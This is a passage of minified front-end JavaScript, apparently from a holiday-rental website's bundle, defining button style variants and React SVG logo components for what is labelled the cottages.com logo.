inset"}},darkTransparency:{background:e.ColorBlackOpacity50,color:e.ColorGrey25,"&:hover":{background:e.ColorWhiteOpacity50,color:e.ColorBlackOpacity50}}}}).addVariant("justify",()=>({center:{justifyContent:"center"},"space-between":{justifyContent:"space-between"}})),f=n.ZP.button.withConfig({componentId:"sc-894b2b27-1"})(d),c=(0,n.ZP)(f).withConfig({componentId:"sc-894b2b27-2"})(["",""],t=>{let{isFullWidth:e}=t;return(0,i.zU)({property:"width",values:e,evaluate:t=>t?"100%":"auto"})}),T=(0,n.ZP)(f).withConfig({componentId:"sc-894b2b27-3"})(["padding:",";"],t=>{let{size:e,variant:o}=t;return"small"===e||"outline"===o?"10px":"12px"})},87333:function(t,e,o){"use strict";o.d(e,{N:function(){return M},A:function(){return O}});var n=o(85893);let a=t=>(0,n.jsxs)("svg",{width:"120",height:"32",viewBox:"0 0 118 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("path",{d:"M49.7029 16C49.7029 18.0914 48.0229 19.7828 45.9429 19.7828C43.8629 19.7828 42.1829 18.0914 42.1829 16C42.1829 13.9085 43.8629 12.2171 45.9429 12.2171C48.0115 12.2171 49.7029 13.9085 49.7029 16ZM52.9372 16C52.9372 12.1142 49.8058 8.95996 45.9429 8.95996C42.08 8.95996 38.9486 12.1142 38.9486 16C38.9486 19.8857 42.08 23.04 45.9429 23.04C49.8058 23.04 52.9372 19.8857 52.9372 16Z",fill:"white"}),(0,n.jsx)("path",{d:"M52.9372 9.29139H49.8858V22.7085H52.9372V9.29139Z",fill:"white"}),(0,n.jsx)("path",{d:"M85.8058 16C85.8058 18.0914 84.1258 19.7828 82.0458 19.7828C79.9658 19.7828 78.2858 18.0914 78.2858 16C78.2858 13.9085 79.9658 12.2171 82.0458 12.2171C84.1143 12.2171 85.8058 13.9085 85.8058 16ZM89.04 16C89.04 12.1142 85.9086 8.95996 82.0458 8.95996C78.1829 8.95996 75.04 12.1142 75.04 16C75.04 19.8857 78.1715 23.04 82.0343 23.04C85.8972 23.04 89.04 19.8857 89.04 16Z",fill:"white"}),(0,n.jsx)("path",{d:"M89.04 9.29139H85.9886V22.7085H89.04V9.29139Z",fill:"white"}),(0,n.jsx)("path",{d:"M113.703 14.8H106.32C106.823 13.2342 108.286 12.0914 110.011 12.0914C111.737 12.0914 113.2 13.2342 113.703 14.8ZM116.891 17.2C116.96 16.8114 116.994 16.4114 116.994 16C116.994 12.1142 113.863 8.95996 110 8.95996C106.137 8.95996 103.006 12.1142 103.006 16C103.006 19.8857 106.137 23.04 110 23.04C113.029 23.04 115.6 21.0971 116.571 18.4H113.04C112.331 19.3142 111.234 19.9085 109.989 19.9085C108.263 19.9085 106.8 18.7771 106.297 17.2H116.891Z",fill:"white"}),(0,n.jsx)("path",{d:"M102.091 22.7085V19.6571H96.7658L101.543 9.39425H91.2457V12.4457H96.7543L91.9658 22.7085H102.091Z",fill:"white"}),(0,n.jsx)("path",{d:"M58.7086 19.2114L60.3886 22.8228L60.4 22.8457L62.08 19.2342V19.2114L64.64 13.7142L67.2115 19.2228V19.2457L68.8915 22.8571L68.9029 22.8342V22.8457L70.5829 19.2342V19.2228L75.2229 9.29139H71.8515L68.9029 15.6114L65.9772 9.29139H63.3143L60.3886 15.6L57.4515 9.29139H54.08L58.7086 19.2114Z",fill:"white"}),(0,n.jsx)("path",{d:"M29.0971 6.56C26.48 2.94857 22.4 0.48 17.7257 0C17.4629 0.72 17.3143 1.48571 17.3143 2.29714C17.3143 5.98857 20.2971 8.99429 23.9657 8.99429C26.0343 8.98286 27.8743 8.04571 29.0971 6.56ZM32.16 16C32.16 13.6343 31.6457 11.3943 30.7314 9.36C27.5543 9.86286 25.12 12.6286 25.12 15.9657C25.12 19.3143 27.5657 22.08 30.7543 22.5714C31.6571 20.56 32.16 18.3429 32.16 16ZM17.3143 29.6343C17.3143 30.4686 17.4743 31.2571 17.7486 32C22.4343 31.52 26.5143 29.0286 29.12 25.4057C27.8971 23.9086 26.0457 22.9486 23.9657 22.9486C20.2971 22.9371 17.3143 25.9314 17.3143 29.6343ZM14.4457 32C14.72 31.2686 14.88 30.4686 14.88 29.6343C14.88 25.9429 11.8971 22.9371 8.22857 22.9371C6.13714 22.9371 4.27429 23.9086 3.05143 25.4171C5.68 29.04 9.76 31.5314 14.4457 32ZM1.40571 22.5714C4.59429 22.08 7.04 19.3143 7.04 15.9657C7.04 12.6286 4.60571 9.87429 1.42857 9.36C0.514286 11.3829 0 13.6343 0 16C0 18.3429 0.502857 20.56 1.40571 22.5714ZM14.8914 2.29714C14.8914 1.48571 14.7429 0.72 14.48 0C9.79429 0.457143 5.71429 2.93714 3.08571 6.53714C4.30857 8.03429 6.16 8.98286 8.22857 8.98286C11.9086 8.98286 14.8914 5.98857 14.8914 2.29714Z",fill:"#ACC280"})]}),r=t=>(0,n.jsxs)("svg",{width:"120",height:"32",viewBox:"0 0 118 32",fill:"none",...t,xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M49.7029 16C49.7029 18.0914 48.0229 19.7828 45.9429 19.7828C43.8629 19.7828 42.1829 18.0914 42.1829 16C42.1829 13.9085 43.8629 12.2171 45.9429 12.2171C48.0115 12.2171 49.7029 13.9085 49.7029 16ZM52.9372 16C52.9372 12.1142 49.8058 8.95996 45.9429 8.95996C42.08 8.95996 38.9486 12.1142 38.9486 16C38.9486 19.8857 42.08 23.04 45.9429 23.04C49.8058 23.04 52.9372 19.8857 52.9372 16Z",fill:"#40744E"}),(0,n.jsx)("path",{d:"M52.9372 9.29139H49.8858V22.7085H52.9372V9.29139Z",fill:"#40744E"}),(0,n.jsx)("path",{d:"M85.8058 16C85.8058 18.0914 84.1258 19.7828 82.0458 19.7828C79.9658 19.7828 78.2858 18.0914 78.2858 16C78.2858 13.9085 79.9658 12.2171 82.0458 12.2171C84.1143 12.2171 85.8058 13.9085 85.8058 16ZM89.04 16C89.04 12.1142 85.9086 8.95996 82.0458 8.95996C78.1829 8.95996 75.04 12.1142 75.04 16C75.04 19.8857 78.1715 23.04 82.0343 23.04C85.8972 23.04 89.04 19.8857 89.04 16Z",fill:"#40744E"}),(0,n.jsx)("path",{d:"M89.04 9.29139H85.9886V22.7085H89.04V9.29139Z",fill:"#40744E"}),(0,n.jsx)("path",{d:"M113.703 14.8H106.32C106.823 13.2342 108.286 12.0914 110.011 12.0914C111.737 12.0914 113.2 13.2342 113.703 14.8ZM116.891 17.2C116.96 16.8114 116.994 16.4114 116.994 16C116.994 12.1142 113.863 8.95996 110 8.95996C106.137 8.95996 103.006 12.1142 103.006 16C103.006 19.8857 106.137 23.04 110 23.04C113.029 23.04 115.6 21.0971 116.571 18.4H113.04C112.331 19.3142 111.234 19.9085 109.989 19.9085C108.263 19.9085 106.8 18.7771 106.297 17.2H116.891Z",fill:"#40744E"}),(0,n.jsx)("path",{d:"M102.091 22.7085V19.6571H96.7658L101.543 9.39425H91.2457V12.4457H96.7543L91.9658 22.7085H102.091Z",fill:"#40744E"}),(0,n.jsx)("path",{d:"M58.7086 19.2114L60.3886 22.8228L60.4 22.8457L62.08 19.2342V19.2114L64.64 13.7142L67.2115 19.2228V19.2457L68.8915 22.8571L68.9029 22.8342V22.8457L70.5829 19.2342V19.2228L75.2229 9.29139H71.8515L68.9029 15.6114L65.9772 9.29139H63.3143L60.3886 15.6L57.4515 9.29139H54.08L58.7086 19.2114Z",fill:"#40744E"}),(0,n.jsx)("path",{d:"M29.0971 6.56C26.48 2.94857 22.4 0.48 17.7257 0C17.4629 0.72 17.3143 1.48571 17.3143 2.29714C17.3143 5.98857 20.2971 8.99429 23.9657 8.99429C26.0343 8.98286 27.8743 8.04571 29.0971 6.56ZM32.16 16C32.16 13.6343 31.6457 11.3943 30.7314 9.36C27.5543 9.86286 25.12 12.6286 25.12 15.9657C25.12 19.3143 27.5657 22.08 30.7543 22.5714C31.6571 20.56 32.16 18.3429 32.16 16ZM17.3143 29.6343C17.3143 30.4686 17.4743 31.2571 17.7486 32C22.4343 31.52 26.5143 29.0286 29.12 25.4057C27.8971 23.9086 26.0457 22.9486 23.9657 22.9486C20.2971 22.9371 17.3143 25.9314 17.3143 29.6343ZM14.4457 32C14.72 31.2686 14.88 30.4686 14.88 29.6343C14.88 25.9429 11.8971 22.9371 8.22857 22.9371C6.13714 22.9371 4.27429 23.9086 3.05143 25.4171C5.68 29.04 9.76 31.5314 14.4457 32ZM1.40571 22.5714C4.59429 22.08 7.04 19.3143 7.04 15.9657C7.04 12.6286 4.60571 9.87429 1.42857 9.36C0.514286 11.3829 0 13.6343 0 16C0 18.3429 0.502857 20.56 1.40571 22.5714ZM14.8914 2.29714C14.8914 1.48571 14.7429 0.72 14.48 0C9.79429 0.457143 5.71429 2.93714 3.08571 6.53714C4.30857 8.03429 6.16 8.98286 8.22857 8.98286C11.9086 8.98286 14.8914 5.98857 14.8914 2.29714Z",fill:"#ACC280"})]}),i=t=>(0,n.jsxs)("svg",{width:"174",height:"32",viewBox:"0 0 174 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"cottages.com reversed logo"}),(0,n.jsx)("path",{d:"M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z",fill:"white"}),(0,n.jsx)("path",{d:"M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z",fill:"white"}),(0,n.jsx)("path",{d:"M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z",fill:"white"}),(0,n.jsx)("path",{d:"M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z",fill:"white"}),(0,n.jsx)("path",{d:"M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z",fill:"white"}),(0,n.jsx)("path",{d:"M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z",fill:"white"}),(0,n.jsx)("path",{d:"M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z",fill:"white"}),(0,n.jsx)("path",{d:"M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z",fill:"white"}),(0,n.jsx)("path",{d:"M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z",fill:"white"}),(0,n.jsx)("path",{d:"M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z",fill:"white"}),(0,n.jsx)("path",{d:"M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z",fill:"white"}),(0,n.jsx)("path",{d:"M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z",fill:"white"}),(0,n.jsx)("path",{d:"M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z",fill:"#ADC06A"})]}),l=t=>(0,n.jsxs)("svg",{width:"174",height:"32",viewBox:"0 0 174 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"cottages.com color logo"}),(0,n.jsx)("path",{d:"M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.2581 141.97 24.2581C141.832 24.2581 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2409C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8323 138.735 13.8323C137.049 13.8323 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.2581L142.107 24.4645Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 